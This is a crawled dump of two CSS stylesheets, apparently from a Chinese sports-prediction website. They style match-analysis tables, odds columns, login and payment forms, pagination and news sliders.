.zjlist a{display:inline-block;padding:0 40px;height:130px;line-height:30px;color:#666;font-size:14px;border-left:solid 1px #eee;}
.zjlist a:hover{color:#ff9000;text-decoration:none;}
.zjlist a.curr{color:#ff9000;}
.zjlist .img{width:80px;height:80px;margin-bottom:25px;border-radius:50%;overflow:hidden;position:relative;transition: all 0.5s;}
.zjlist .img img{background:#eee;max-width:80px;}
.zjlist i{width:80px;height:80px;position:absolute;left:0;top:0;background:#ff9000 url(../images/icon_sl3.png) no-repeat center;
	transition: transform 0.5s;
	transform: rotateY(-90deg);
	opacity: 0;
	filter: alpha(opacity=0);
	z-index: -1;
}
.zjlist em{display:inline-block;width:12px;height:12px;background:url(../images/icon_arw.png) no-repeat center;background-size:40%;vertical-align:-2px;margin-right:3px;}
.zjlist a.all{border:0;}
.zjlist a.all i{background-image:url(../images/icon_all.png)}
.zjlist a.all .img{background-color:#eee;}
.zjlist a.all img{margin-top:25px;}
.zjlist a:hover i{
	transform: rotateY(0deg);
	opacity: 1;
	filter: alpha(opacity=100);
	z-index: 0;
}
,.zjlist a.curr i{opacity:1;}
.zjlist a.curr em,.zjlist a:hover em{background-image:url(../images/icon_arw2.png)}

.pager{height:30px;margin:10px 0;padding:30px 0;border-top:solid 1px #f5f5f5;text-align:center;line-height:30px;}
.pager a,.pager span{display:inline-block;font-size:18px;margin:0 4px;color:#666;width:30px;height:30px;border-radius:50%;border:solid 1px #ddd;}
.pager span{color:#fff;background:#ff9000;border-color:#ff9000;}
.pager a:hover{text-decoration:None;border-color:#ff9000;}
.pager a.next{background:url(../images/icon_arw.png) no-repeat center;background-size:30%;vertical-align:-10px;}
.pager a.prev{background:url(../images/icon_prev2.png) no-repeat center;background-size:30%;vertical-align:-10px;}
.pager b{color:#ccc;line-height:20px;display:inline-block;vertical-align:5px;margin:0 6px;}
.pager2{}
.pager1{}

.wrapus{padding:20px 0 30px 0;background:#f2f9ff;overflow:hidden;}
.wrapus .wrap{margin-bottom:30px;}
.usnav{background:#004a86;height:210px;overflow:hidden;position:relative;}
.leftus{display:block;color:#fff;width:550px;float:left;}
.leftus .tit{font-size:13px;margin:10px 0 20px 10px;color:#eee;}
.lflogo{width:100px;height:100px;float:left;border-radius:50%;background:#fff url(../images/logo_u.png) no-repeat center;margin:0 50px 0 150px;}
.leftus h2{font-size:18px;overflow:hidden;margin:5px 0;}
.leftus .ds{margin:0px 0;overflow:hidden;line-height:20px;color:#fff;font-size:13px;}
.leftus .ds span{color:#fff;vertical-align:-2px;font-size:18px;display:inline-block;margin-left:10px;}
.leftus .out{margin-top:20px;}
.leftus .out a{display:inline-block;border:solid 1px #1370ba;border-radius:5px;color:#eee;padding:5px 10px;}
.leftus .out a:hover{text-decoration:none;border-color:#fff;}
.usnav ul{overflow:hidden;float:left;width:600px;}
.usnav li{float:Left;height:210px;margin-right:1px;}
.usnav li a{display:block;height:208px;padding:0;width:130px;text-align:center;color:#eee;font-size:16px;overflow:hidden;}
.usnav li a i{display:block;width:60px;height:60px;margin:60px auto 5px auto;}
.usnav li a i.a{background:url(../images/icon_u2.png) no-repeat center;}
.usnav li a i.c{background:url(../images/icon_u3.png) no-repeat center;}
.usnav li a i.d{background:url(../images/icon_u1.png) no-repeat center;}
.usnav li a i.e{background:url(../images/icon_u4.png) no-repeat center;}
.usnav li a.curr,.usnav li a:hover{text-decoration:None;border-bottom:solid 2px #da251d;background:url(../images/unvbg.png) repeat-x;}

.left .contact{margin:40px 20px;padding-top:30px;overflow:hidden;color:#fff;border-top:solid 1px #6ca701;}
.left .contact h3{text-align:center;font-weight:normal;margin-bottom:20px;font-size:18px;}
.left .contact .chat{line-height:35px;font-size:13px;overflow:hidden;text-align:center;}
.left .contact .chat img{width:140px;height:140px;display:block;margin:0 auto;}
.left .contact .tel{width:160px;float:right;}
.left .contact .tel .t{line-height:40px;height:40px;font-size:16px;margin:5px 0 5px 0;}
.left .contact .tel .t i{display:inline-block;width:24px;height:24px;border-radius:50%;vertical-align:-6px;
	background:#6ca701 url(../images/icon_tel.png) no-repeat center;margin-right:10px;}
.left .contact .tel .c{font-size:14px;line-height:25px;}

.rsy{color:#ff9000;}
.rsh{color:#080;}
.rsd{color:#09f;}
.rsf{color:#999;}

.main{padding:60px 40px;background:#fff;overflow:hidden;}

.usmaintt{border-bottom:solid 1px #eee;margin-bottom:30px;overflow:hidden;}
.usmaintt i{display:none;}
.usmaintt span{font-size:18px;color:#004a86;display:inline-block;border-bottom:solid 1px #666;padding-bottom:15px;}
.usmaintt em{font-size:12px;color:#a7a7a7;display:inline-block;margin-left:10px;font-style:normal;display:none;}
.usmtford i{background:url(../images/icon_ford.png) no-repeat center;}

.ustable{width:100%;text-align:center;}
.ustable th{height:50px;background:#004a86;color:#fff;font-weight:normal;}
.ustable td{border-bottom:solid 1px #eee;}
.consumetb td{height:48px;border-bottom:solid 1px #ddd;font-size:14px;color:#545454;}
.consumetb td.bg{}
.consumetb td.tm{width:85px;}
.consumetb td.zj{width:100px;}
.consumetb td.ds{color:#f00;width:80px;font-size:16px;}
.consumetb td.bf{color:#999;font-size:18px;width:70px;}
.consumetb td.bf span{color:#ff9000;font-weight:bold;}
.consumetb td.pk{width:90px;}
.consumetb td.pk span{color:#6ca701;font-size:14px;}
.consumetb td.jg{font-size:18px;width:100px;}
.consumetb td.qd{color:#000;width:110px;}
.consumetb td.zj a{color:#f00;}
.consumetb td.tj a{color:#ff9000;font-size:16px;font-weight:bold;}
.consumetb td.jg i{display:inline-block;width:24px;height:24px;vertical-align:-5px;margin-right:10px;background:url(../images/icon_fan.png) no-repeat center;background-size:20px;float:right;}
.consumetb .ck{float:left;width:15px;height:15px;background:#fff url(../images/icon_check_c.png) no-repeat;background-size:15px;border-radius:3px;margin-left:10px;display:inline-block;}
.consumetb .ckon{background-image:url(../images/icon_check.png);}
.listnone{text-align:center;line-height:60px;font-size:20px;color:#999}
/*
.costtb th.bg{background:#ff9000;color:#fff;}
.costtb th.bg1{background:#6ca701;color:#fff;}
.costtb th.bg2{background:#a2cc41;color:#fff;}*/
.costtb tr:hover td{background:#f5f5f5;}
.costtb td{height:50px;font-size:14px;color:#545454;}
.costtb td.je{font-size:18px;width:100px;font-weight:bold;}
.costtb td.je span{color:#f00;}
.costtb td.zs{color:#6ca701}
.costtb td.ye{color:#f00;font-size:18px;width:100px;font-weight:bold;}
.costtb .ck{float:left;width:15px;height:15px;background:#fff url(../images/icon_check_c.png) no-repeat;background-size:15px;border-radius:3px;margin-left:10px;display:inline-block;}
.costtb .ckon{background-image:url(../images/icon_check.png);}
.actbox{height:50px;line-height:50px;background:#f8f8f8;font-size:14px;}
.actbox .ckall{width:15px;height:15px;background:#fff url(../images/icon_check_c.png) no-repeat;background-size:15px;float:left;
	border-radius:3px;margin:18px 11px 0 11px;display:inline-block;vertical-align:-3px;}
.actbox .ckallon{background-image:url(../images/icon_check.png);}
.actbox span{color:#333;float:left;}
.actbox button{background:none;border:solid 0px #ff9000;color:#666;width:60px;height:25px;line-height:18px;border-radius:3px;margin-left:20px;margin-top:13px;cursor:pointer;float:left;}
.actbox button:hover{color:#c00;}



.paybx{overflow:hidden;}
.paybx .item{overflow:hidden;margin-top:20px;}
.paybx .item .txt{font-size:14px;color:#949494;height:30px;line-height:30px;margin-top:35px;background:url(../images/icon_wpay.png) no-repeat center left;padding-left:35px;}
.paybx .item .txt b{color:#555;font-size:16px;}
.paybx .item .chat{margin-top:20px;}
.paybx .item .chat img{width:100px;height:100px;float:left;margin:0 30px 0 30px;}
.paybx .item .chat span{float:left;width:80px;height:40px;background:url(../images/icon_kf2.png) no-repeat top left;padding-top:50px;margin-top:5px;
	font-size:13px;display:block;text-align:left;color:#666;}
.paybx .item .bank{background:url(../images/icon_card.png) no-repeat center left;}
.paybx .item .tisi{clear:both;overflow:hidden;padding-left:0px;font-size:14px;color:#ff9000;line-height:40px;margin-top:20px;}
.paybx .item .tisi span{height:25px;line-height:25px;display:inline-block;background:#ff9000;color:#fff;border-radius:15px;padding:0 10px;font-size:13px;}
.paybx .tongdao{clear:both;overflow:hidden;padding-left:35px;}
.paybx .tongdao .bk{float:left;width:120px;margin:20px 8px 0 0;}

.login{margin:40px auto;}
.login h1{color:#004a86;font-size:18px;height:40px;line-height:40px;padding-left:0px;background-size:33px;}
.logincx{background:#f5f5f5;background-size:150%;margin:20px 0;padding:70px 0 70px 400px;}
.logincx .txt{height:40px;width:350px;position:relative;margin-bottom:15px;overflow:hidden;border-radius:3px;}
.logincx .txt i{display:block;width:26px;height:26px;position:absolute;left:10px;top:7px;z-index:2;border-radius:50%;}
.logincx .txt i.a{background:#ccc url(../images/icon_hm.png) no-repeat center;}
.logincx .txt i.b{background:#ccc url(../images/icon_suo.png) no-repeat center;}
.logincx .txt i.c{background:#ccc url(../images/icon_yz.png) no-repeat center;}
.logincx .txt img{position:absolute;top:10px;right:10px;}
.logincx input{height:38px;width:278px;display:block;border:0;border-radius:3px;padding:0 10px 0 60px;outline:none;transition: 0.5s all;border:solid 1px transparent;}
.logincx input:focus{border:solid 1px #ff9000;}
.logincx .txt2 input{width:228px;padding:0 60px 0 60px;}
.logincx button{width:350px;height:40px;background:#c00;border:0;color:#fff;transition: 0.5s all;}
.logincx button:hover{cursor:pointer;}
.logincx button.l{background:#004a86;}
.logincx button.l:hover{}
.logincx .go{text-align:center;color:#666;margin-top:20px;width:350px;font-size:16px;}
.logincx .go a{color:#c00;}
.regcx{padding-left:300px;position:relative;}
.regcx ul{position:absolute;width:350px;top:70px;right:170px;}
.regcx li{height:40px;margin:5px 0 15px 0;color:#999;font-size:14px;padding-left:30px;}

.regczsm{margin:50px 0;overflow:hidden;display:none;}
.regczsm h2{color:#6ca701;font-size:18px;height:40px;line-height:40px;background:url(../images/icon_ford.png) no-repeat center left;padding-left:40px;background-size:33px;margin-bottom:15px;}
.regczsm p{padding-left:7px;line-height:30px;color:#999;font-size:14px;margin-bottom:5px;}
.regczsm p i{display:inline-block;width:20px;height:20px;background:#949494;border-radius:50%;color:#fff;text-align:center;line-height:20px;font-style:normal;margin-right:8px;}
.regczsm span{display:inline-block;color:#c00;margin-right:10px;}


.fxwrap{margin:50px 0;padding:30px 30px  50px 30px;overflow:hidden;background:#f9f9f9;}
.fxwrap h1{font-size:14px;font-weight:normal;margin-bottom:10px;text-align:center;}
.fxwrap h1 span{padding:5px 15px;color:#004a86;display:inline-block;margin-bottom:10px;font-weight:normal;border-radius:15px;font-size:22px;}
.fxwrap h1 i{display:none;width:1050px;float:right;height:1px;background:#ccc;margin-top:13px;}
.fxtab{background:#fff;border:solid 1px #b6b6b6;text-align:center;width:100%;font-size:16px;}
.fxtab th{height:50px;background:#004a86;color:#fff;font-weight:normal;}
.fxtab th.tj{}
.fxtab td{border:solid 1px #eee;color:#545454;font-size:18px;height:190px;overflow:hidden;padding:0;}
.fxtab td.ss{width:130px;}
.fxtab td.ss div{height:190px;overflow:hidden;background:url(../images/ballbg.png) no-repeat center bottom -60px;}
.fxtab td.ss div.s4{background-image:url(../images/bkballbg.png);}
.fxtab td.ss span{margin-top:60px;display:block;}
.fxtab td.ss em{display:block;font-style:normal;background:#fff;line-height:30px;height:30px;overflow:hidden;border-top:solid 1px #eee;margin:10px 15px;color:#999;padding:0 0px;font-size:13px;}
.fxtab td.dz{width:240px;}
.fxtab td.dz div{position:relative;height:190px;overflow:hidden;}
.fxtab td.dz span{display:block;height:95px;line-height:95px;border-bottom:solid 1px #eee;}
.fxtab td.dz span em{display:inline-block;width:20px;height:20px;line-height:20px;font-size:11px;border-radius:50%;color:#fff;margin-right:5px;font-style:normal;vertical-align:2px;}
.fxtab td.dz span em.z{background:#004a86}
.fxtab td.dz span em.k{background:#ccc;}
.fxtab td.dz div i{display:block;width:24px;height:24px;line-height:24px;color:#fff;background:#ddd;font-size:12px;border-radius:50%;
position:absolute;left:102px;top:80px;border:solid 5px #fff;}
.fxtab td.bf{width:105px;}
.fxtab td.bf div{position:relative;height:190px;overflow:hidden;}
.fxtab td.bf span{display:block;height:95px;line-height:95px;border-bottom:solid 1px #eee;font-weight:bold;font-size:24px;}
.fxtab td.bf span.da{color:#f00;}
.fxtab td.pk{width:120px;color:#666;}
.fxtab td.pk div{position:relative;height:190px;overflow:hidden;}
.fxtab td.pk span{display:block;height:95px;line-height:95px;border-bottom:solid 1px #eee;font-weight:bold;font-size:16px;overflow:hidden;}
.fxtab td.pk span em{display:block;font-style:normal;height:25px;line-height:25px;padding:0 5px;margin:0 10px;
	border-radius:15px;font-weight:normal;overflow:hidden;margin-top:35px;}
.fxtab td.ds{width:80px;color:#f00;}
.fxtab td.sl{width:100px;color:#f90;}

.fxtab td.rs{font-size:28px;font-weight:bold;width:95px;}
.fxtab td.rs i{display:none;width:30px;height:30px;vertical-align:-5px;background:url(../images/icon_fan.png) no-repeat center;background-size:24px;}
.fxtab td.rs i.r1{display:none;}
.fxtab td.rs i.r2{background-image:url(../images/icon_ye.png);background-size:18px;}
.fxtab td.rs .y{color:#ff9000;}
.fxtab td.rs .h{color:#080;}
.fxtab td.rs .d{color:#09f;}
.fxtab td.rs .f{color:#999;}
.fxtab td.tj .zan{display:none;width:24px;height:24px;background:#ff9000 url(../images/icon_zan.png) no-repeat center;border-radius:50%;vertical-align:-5px;margin-right:5px;}
.fxtab td.tj .zw{color:#ff9000;font-weight:bold;font-size:20px;}
.fxtab td.tj .zj{background:#999;color:#fff;padding:5px 0px;border-radius:15px;font-size:14px;display:block;margin:8px auto 0 auto;width:100px;text-align:center;}
.fxtab td.tj .sm{display:block;color:#09f;font-size:14px;padding-top:10px;overflow:hidden;text-align:center;}
.fxtab td.tj .sm span{display:inline-block;height:28px;line-height:28px;min-width:80px;padding:0 10px;border-radius:20px;background:#09f;color:#fff;font-size:14px;}
.fxtab td.tj .buy{}
.fxtab td.tj .buy b{color:#f00;}
.fxtab td.tj .buy button{background:#c00;color:#fff;padding:8px 30px;border:0;margin-top:8px;}
.fxtab td.tj .buy button:hover{cursor:pointer;opacity:.8;}
.fxtab td.tj .lg a{background:#ff9000;color:#fff;width:170px;height:38px;line-height:38px;text-align:center;
	font-size:14px;cursor:pointer;display:block;transition:0.5s all;margin:0 auto;}
.fxtab td.tj .lg a.rg{background:#6ca701;margin-top:8px;display:none;}
.fxtab td.tj .lg a:hover{text-decoration:none;opacity:.8;}
.fxtab td.sl{width:80px;}
.fxtab td.sl .zjsl{width:37px;height:34px;overflow:hidden;position:relative;margin:0 auto;background:url(../images/icon_sl.png) no-repeat bottom;margin-bottom:8px;}
.fxtab td.sl .zjsl i{display:block;overflow:hidden;position:absolute;left:0;bottom:0;width:100%;background:url(../images/icon_sl2.png) no-repeat bottom;}


.freetb table{width:100%;border:solid 1px #eee;}
.freetb table.thtb{margin-top:30px;}
.freetb th{font-size:14px;color:#fff;height:55px;background:#004a86;font-weight:normal;}
.freetb th.tj{}
.freetb th span{display:block;float:left;}
.freetb th span.qd{width:168px;}
.freetb th span.bf{width:90px;}
.freetb th span.pk{width:120px;}
.freetb td{border-bottom:solid 1px #eee;text-align:center;height:60px;font-size:14px;color:#545454;padding:0;}
.freetb td .st{margin:0 10px 0 15px;color:#6ca701;font-size:14px;text-align:center;}
.freetb td .st4{background-image:url(../images/icon_bkball_green.png)}
.freetb td .st span{color:#999;font-size:12px;}
.freetb td .qd{width:168px;float:left;font-size:15px;color:#666;height:60px;line-height:60px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.freetb td .bf{width:90px;float:left;height:60px;line-height:60px;color:#999}
.freetb td .bf span,.freetb td .bf em{display:inline-block;color:#ff9000;width:70px;font-weight:bold;font-size:18px;font-style:normal;}
.freetb td .bf em{color:#999;font-weight:normal;font-size:16px;}
.freetb td .pk{width:120px;float:left;height:60px;line-height:60px;}
.freetb td .pk span{display:inline-block;color:#004a86;width:100px;}
.freetb td .tj{font-size:16px;color:#666;font-weight:bold;}
.freetb td .tj .mf{display:inline-block;height:20px;line-height:20px;font-weight:normal;color:#fff;background:#ccc;font-size:12px;vertical-align:2px;
	border-radius:10px;padding:0 10px;margin-right:10px;}
.freetb td.rs{font-size:26px;font-weight:bold;}
.freetb td.rs .y{color:#ff9000;}
.freetb td.rs .h{color:#080;}
.freetb td.rs .d{color:#09f;}
.freetb td.rs .f{color:#999;}
.freetb td.sl{}
.freetb td.sl .zjsl{height:40px;overflow:hidden;position:relative;text-align:center;margin-top:2px;}
.freetb td.sl .zjsl span{display:block;color:#999;position:absolute;left:0;top:12px;width:100%;font-size:13px;}
.freetb .more{display:none;width:100%;}
.freetb .mores{display:block;}

.zjtb td.ds{color:#f00}
.zjtb td.zj a{color:#666}
.zjtb td .tj{text-align:center;width:230px;margin-right:6px;height:60px;line-height:60px;position:relative;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.zjtb td .tj i{display:none;}
.zjtb td .kssm{display:block;margin:3px 2px 0 2px;height:18px;line-height:18px;text-align:center;background:#09f;opacity:.5;transform:scale(0.9);
	color:#fff;border-radius:3px;font-size:12px;font-weight:normal;padding:0 3px;}
.zjtb td .tj a:hover{color:#ff9000;text-decoration:none;}
.zjtb td .tj a.dy{display:block;margin:10px;text-align:center;background:#ff9000;color:#fff;height:40px;line-height:40px;font-weight:normal;overflow:hidden;
	text-overflow:ellipsis;white-space:nowrap;}
.zjtb td .tj a.dy:hover{opacity:.8}
.zjtb td .tj a.sj{font-size:18px;color:#ff9000;}
.zjtb td .tj a.sj:hover{color:#f00}
.zjtb td.rs{font-size:28px;}
.zjtb td.rs i{display:inline-block;margin-left:10px;width:30px;height:30px;vertical-align:-5px;background:url(../images/icon_fan.png) no-repeat center;background-size:24px;}
.zjtb td.rs1 i{display:none;}
.zjtb td.rs2 i{background-image:url(../images/icon_ye.png);background-size:18px;}




.fxts{margin:30px 0 50px 0;font-size:13px;color:#666;line-height:22px;}
.fxts b{padding:3px 15px;background:#999;color:#fff;display:inline-block;margin-bottom:10px;font-weight:normal;border-radius:15px;}
.fxts span{color:#c00;display:inline-block;margin-right:10px;}

.fxabout .hmtit{height:70px;line-height:70px;background:#eee;}
.fxabout .hmtit span{float:left;display:block;width:33.33%;text-align:center;font-size:16px;color:#666;}
.fxabout .hmtit span.curr,.fxabout .hmtit span:hover{background:#999;cursor:pointer;color:#fff;}
.fxabout table{margin-top:1px;}
.fxabout th span.qd{width:135px;}
.fxabout td .qd{width:135px;}
.fxabout .item{height:670px;background:#fff;overflow:hidden;}
.fxabout .itemhide{display:none;}
.fxabout .nolog{text-align:center;font-size:18px;line-height:150px;}
.fxabout .nolog a{background:#ff9000;color:#fff;padding:15px 40px;}
.fxabout .consumetb td{border-color:#ddd}


.livetit{height:95px;background:#004a86;font-size:18px;color:#fff;line-height:95px;margin-top:50px;text-align:center;}
.livetit h2{float:left;}
.livetit i{display:inline-block;width:50px;height:50px;background:url(../images/icon_live.png) no-repeat center;vertical-align:-16px;margin:0 10px 0 20px;}
.livenav{height:50px;color:#666;line-height:50px;text-align:center;margin:20px 30px;float:right;}
.livenav div{display:inline-block;overflow:hidden;}
.livenav a{display:inline-block;margin:0 20px;font-size:16px;color:#ddd;cursor:pointer;}
.livenav a:hover,.livenav a.curr{color:#fff;text-decoration:none;border-bottom:solid 2px #fff;}
.livewrap{padding:20px 0;border:solid 1px #eee;margin-bottom:50px;}
.livecon{background:#fff;overflow:hidden;padding:20px;}

.onerror{text-align:center;font-size:24px;color:#666;line-height:45px;margin-top:150px;}
.onerror a{color:#6ca701;}
.onerror p{margin-top:20px;}
.onerror b{color:#f00;padding-right:5px;}

.help{margin:50px auto;}
.help h1{text-align:center;font-size:24px;margin-bottom:30px;}
.helpitem{background:#f5f5f5;margin-bottom:30px;padding:25px;color:#666;font-size:14px;line-height:28px;}
.helpitem h3{color:#000;margin-bottom:15px;}
.helpitem .pn{padding-left:20px;margin-bottom:10px;}
.helpitem .tel{color:#c00;}
.helpitem .tel span{display:inline-block;margin-right:10px;}

.cheng{height:198px;background:url(../images/snb.png) no-repeat center;padding:20px 0;overflow:hidden;}

.buynv{float:right;}
.buynv span{display:block;float:left;color:#999;font-weight:normal;padding-left:30px;margin-right:40px;height:58px;}
.buynv span.fb{background:url(../images/icon_fb_h.png) no-repeat center left;background-size:24px;}
.buynv span.bk{background:url(../images/icon_bb_h.png) no-repeat center left;background-size:22px;}
.buynv span:hover,.buynv span.curr{color:#6ca701;border-bottom:solid 2px #6ca701;cursor:pointer;}
.buytb{margin-bottom:20px;}
.buytb td .st{margin:0 5px;padding-left:30px;}
.buytb th span.qd{width:130px;}
.buytb th span.bf{width:80px;}
.buytb th span.pk{width:75px;} 
.buytb td .qd{width:130px;font-size:14px;}
.buytb td .bf{width:80px;font-size:14px;}
.buytb td .bf span{font-size:14px;}
.buytb td .pk{width:75px;}
.buytb td .pk span{width:auto;display:block;margin-top:15px;font-size:12px;}
.buytb td .tj a.sj{font-size:16px;}
.buytb td.rs{font-size:24px;}
.buytb .more{height:50px;line-height:50px;margin-top:10px;font-size:16px;color:#666;text-align:center;background:#f5f5f5;display:block;}
.buytb .more a{display:block;color:#999}
.buytb .more a:hover{background:#eee;color:#333;}
.buytb .itemsn{display:none;}

.userup{width:360px;margin:0 auto;}
.userup ul{overflow:hidden;}
.userup li{overflow:hidden;margin-bottom:10px;line-height:40px;height:42px;position:relative;}
.userup li input{height:40px;line-height:40px;border:0;padding:0 30px;border:solid 1px #eee;width:200px;text-align:left;float:Left;}
.userup li input:focus{border-color:#ccc;}
.userup li i{display:block;width:24px;height:24px;position:absolute;left:2px;top:8px;background:url(../images/icon_suo2.png) no-repeat center;}
.userup li i.c{background-image:url(../images/icon_time.png);background-size:16px;}
.userup li img{position:absolute;top:10px;left:180px;}
.userup li p{text-align:right;color:#999;float:left;margin-left:15px;}
.userup button{width:262px;height:40px;background:#ff9000;color:#fff;border:0;}
.userup button:hover{cursor:pointer;opacity:.8;}


--- FILE ---
content_type: text/css
request_url: http://sy2288.com/css/news.css
body_size: 3686
content:
.topnews{margin-top:50px;}
#certify{width: 750px;height:380px;overflow:hidden;float:left;float:left;}
#certify .swiper-container {width: 100%;height:100%;}
#certify .swiper-wrapper {width: 100%;height:100%;}
#certify .swiper-slide {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;height:100%;}
#certify a{display:block;overflow:hidden;color:#fff;width:100%;height:100%;overflow:hidden;}
#certify a:hover{color:#c00;text-decoration:none;}
#certify a:hover p{color:#c00;}
#certify .img{height:320px;overflow:hidden;}
#certify .img img{width:100%;} 
#certify .tit{display:block;text-align:left;width:100%;height:60px;line-height:60px;background:#fff;}
#certify .tit p{margin:0 60px;font-size:20px;color:#545454;height:60px;overflow:hidden;}
#certify .tit p span{font-size:12px;}
#certify .tit p i{display:inline-block;width:20px;height:20px;background:#999 url(../images/icon_next.png) no-repeat center;background-size:6px;margin-left:20px;vertical-align:-3px;
	border-radius:50%;}
.tpnewsli{width:435px;height:380px;float:right;overflow:hidden;}
.tpnewsli .bullet{width:210px;margin:0 15px 15px 0;height:180px;float:left;overflow:hidden;background:#f5f5f5;
	position:relative;cursor:pointer;border-radius:0;background:none;opacity:.5;}
.tpnewsli .bullet:nth-child(2n){margin-right:0;}
.tpnewsli .bullet img{width:200%;margin:0 0 0 -30%;}
.tpnewsli .active{opacity:1}

.today{margin:40px 0px 0 0;}
.today h2{font-size:18px;color:#b6b6b6;margin:30px 0;font-weight:normal;}
.today h2 span{display:block;color:#666;font-size:30px;}
.today h2 em{display:inline-block;width:15px;height:15px;margin-left:10px;vertical-align:-1px;background:#ccc url(../images/icon_next.png) no-repeat center;background-size:4px;border-radius:50%;}
.today ul{height:700px;}
.today li{overflow:hidden;width:25%;height:350px;float:left;}
.today li a{display:block;padding:35px 60px;height:280px;font-size:16px;color:#666;overflow:hidden;}
.today li span{display:block;width:80px;height:20px;border-radius:20px;text-align:center;font-size:12px;border:solid 1px #999;color:#999;line-height:20px;}
.today li h3{font-size:18px;color:#3d3d3d;margin:10px 0;line-height:26px;height:78px;}
.today li p{font-size:14px;color:#666;line-height:23px;}
.today li i{height:2px;width:20px;display:block;background:#333;margin:5px 0 18px 0}
.today li a:hover{text-decoration:none;}
.today li.ft0{height:700px;}
.today li.ft0 a{height:630px;}
.today li.ft0 p{line-height:26px;}
.today li.ft0 i{margin:15px 0 25px 0;}
.today li.ft3{background:#004a86;}
.today li.ft5{background:#ff9000;}
.today li.ft3 span,.today li.ft5 span{color:#fff;border-color:#fff;}
.today li.ft3 h3,.today li.ft5 h3,.today li.ft3:hover h3,.today li.ft5:hover h3{color:#fff;}
.today li.ft3 p,.today li.ft5 p{color:#fff;}
.today li.ft3 i,.today li.ft5 i{background:#fff;}
.today li:hover{box-shadow:3px 3px 3px #ddd;}
.today li:hover span{color:#fff;border-color:#fff;}
.today li:hover h3,.today li:hover p{color:#fff;}
.today li:hover i{background:#fff;}
.today li.ft1:hover,.today li.ft2:hover{background:#004a86;}
.today li.ft4:hover,.today li.ft6:hover{background:#ff9000;}
.today li.ft0:hover h3{color:#004a86;}
.today li.ft0:hover span{color:#999;border-color:#999;}
.today li.ft0:hover p{color:#666;}
.today li.ft0:hover i{background:#333;}

.today .more{text-align:center;margin:80px 0 30px 0;}
.today .more a{width:160px;height:55px;line-height:55px;border-radius:30px;border:solid 1px #999;font-size:14px;display:block;margin:0 auto;
background:url(../images/icon_fei.png) no-repeat center right 30px;color:#666}
.today .more a:hover{border-color:#f90;text-decoration:none;}

.newslsbx{overflow:hidden;margin:30px 0 50px 0;}
.newslsbx h2{color:#b6b6b6;font-size:18px;height:60px;margin-bottom:30px;font-weight:normal;}
.newslsbx h2 i{font-style:normal;color:#666;display:block;font-size:30px;}
.newslsbx h2 em{display:inline-block;width:15px;height:15px;margin-left:10px;vertical-align:-1px;background:#ccc url(../images/icon_next.png) no-repeat center;background-size:4px;border-radius:50%;}
.bgclist{overflow:hidden;margin:0px 0;width:760px;height:640px;float:left;}		
.bgclist .view{width: 100%;height: 450px;overflow:hidden;}	
.bgclist .view .slide{display:none;}
.bgclist .view .slide:nth-child(1){display:block;}
.bgclist .view .img{height:390px;overflow:hidden;background:#000;}
.bgclist .view img{width:150%;margin:-5% 0 0 -30%;}	
.bgclist .view .tit{height:60px;line-height:60px;color:#545454;}	
.bgclist .view .tit span{font-size:12px;display:inline-block;margin:0 10px 0 70px;}
.bgclist .view .tit p{font-size:18px;vertical-align:-25px;display:inline-block;max-width:450px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.bgclist .view .tit i{display:inline-block;width:16px;height:16px;background:#ccc url(../images/icon_next.png) no-repeat center;background-size:4px;border-radius:50%;
	vertical-align:-2px;margin-left:30px;}
.bgclist .view  a:hover .tit p{color:#c00;}
.bgclist .preview {width: 100%;height:170px;margin-top: 20px;}
.bgclist .preview .slide{width:182px;height: 166px;background:#000;border: 2px solid #fff;text-align:center;float:left;opacity:.6;margin-right:5px;overflow:hidden;}
.bgclist .preview .slide:nth-child(4){margin:0;float:right;}
.bgclist .preview img {height:150%;}			
.bgclist .preview .slide:hover,.bgclist .preview .active{border: 2px solid #F90;opacity:1;cursor:pointer;}



.ballwrap{width:420px;float:right;}
.balltab{height:110px;border-bottom:solid 1px #ddd;}
.balltab a{display:block;color:#999;font-size:13px;width:20%;height:109px;text-align:center;float:left;}
.balltab a:hover,.balltab a.on{text-decoration:none;color:#004a86;border-bottom:solid 2px #004a86;}
.balltab a i{display:block;width:40px;height:40px;margin:20px auto 15px auto;}
.balltab a:hover i,.balltab a.on i{display:block;}
.balltab a.more{float:right;}
.balltab a.more em{display:block;width:30px;height:30px;margin:20px auto 20px;border:solid 2px #999;border-radius:50%;line-height:20px;color:#999;font-size:20px;font-weight:bold;}
.balltab a.more:hover{background:none;border:0;}
.balltab a.more:hover em{background:#999;color:#fff;}
.balltab a i.t1{background:url(../images/icon_t1.png) no-repeat center;}
.balltab a i.t2{background:url(../images/icon_t2.png) no-repeat center;}
.balltab a i.t3{background:url(../images/icon_t3.png) no-repeat center;}
.balltab a i.t4{background:url(../images/icon_t4.png) no-repeat center;}
.balltab a i.t5{background:url(../images/icon_t5.png) no-repeat center;}
.balltab a i.t6{background:url(../images/icon_t6.png) no-repeat center;}
.ballwrap dl{margin:45px 0 0;overflow:hidden;clear:both;width:420px;display:none;}
.ballwrap dl.show{display:block;}
.ballwrap dd{overflow:hidden;line-height:32px;height:32px;padding:0 20px 0 35px;}
.ballwrap dd span{font-size:12px;color:#999;display:inline-block;vertical-align:12px;margin-right:20px;}
.ballwrap dd a{overflow:hidden;font-size:14px;max-width:330px;color:#545454;display:inline-block;white-space:nowrap;text-overflow:ellipsis;}
.ballwrap dd:hover a{color:#000;text-decoration:none;}
.ballwrap dd:hover span{color:#666;}
.ballwrap1 dd:hover{background:#b9e3fb;}
.ballwrap2 dd:hover{background:#fabbcd;}


.zqfx h2{color:#b6b6b6;font-size:18px;height:60px;margin-top:30px;font-weight:normal;}
.zqfx h2 i{font-style:normal;color:#666;font-size:30px;display:block;}
.zqfx h2 em{display:inline-block;width:15px;height:15px;margin-left:10px;vertical-align:-1px;background:#ccc url(../images/icon_next.png) no-repeat center;background-size:4px;border-radius:50%;}
.fxbox{padding:50px 0 100px 0;background:#009688;overflow:hidden;margin-top:40px;}
.fxobx{}
.fxobx li{padding:0px;margin-bottom:0px;overflow:hidden;float:left;width:25%;height:580px;}
.fxobx li:nth-child(4n){float:right;margin:0;}
.fxobx li .itit{text-align:center;overflow:hidden;margin:90px 0 40px 0;}
.fxobx li .itit a{font-size:16px;color:#fff;display:block;margin:0 auto;width:100px;padding:100px 0 0 0}
